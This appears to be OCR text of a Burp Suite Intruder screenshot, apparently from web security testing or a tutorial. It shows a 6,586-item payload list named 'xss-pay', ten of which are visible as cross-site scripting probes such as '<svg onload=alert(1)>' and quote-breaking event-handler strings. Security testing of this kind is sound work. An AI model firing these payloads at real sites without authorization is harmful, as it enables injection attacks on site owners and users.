 Burp Suite Community Edition v2020.9.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Recycl
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
Goo
Chro
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are av
different ways.
Payload set: 1 Payload count: 6,586
Payload type: Simple list Request count: 6,586
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
xss-pay
Paste
Load ...
Remove
Clear
<svg onload=alert(1)>
"><svg onload=alert(1)//
"onmouseover=alert(1)//
"autofocus/onfocus=alert(1)//
'-alert(1)-'
'-alert(1)//
\'-alert(1)//
</script><svg onload=alert(1)>
<x contenteditable onblur=alert(1)>lose focus!
<x onclick=alert(1)>click this!
Add Enter a new item